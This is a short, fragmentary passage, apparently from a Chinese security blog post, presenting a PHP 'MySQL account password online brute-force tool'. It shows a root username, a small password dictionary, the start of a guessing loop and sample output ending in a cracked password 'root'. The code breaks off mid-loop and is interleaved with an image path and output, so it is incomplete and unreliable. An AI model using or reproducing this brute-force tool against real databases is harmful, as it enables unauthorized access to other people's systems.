 if($host!=''){
$username = "root";//用户名字典
$password = array('','123456','admin','root','ccf304vn'); //密码字典
echo "<hr><br>--------------------爆破状态--------------------<br>";
echo "密码错误次数：";
for ($i=0; $i <= count($password); $i++) {
MysqlDatabaseBlasting(Mysql账号密码在线爆破工具 V1.0)
--------------------爆破状态--------------------
密码错误次数：0、1、2、
爆破成功--密码-->root
--------------------爆破结束--------------------
安全鸭
https://blog.csdn.net/weixin_44508748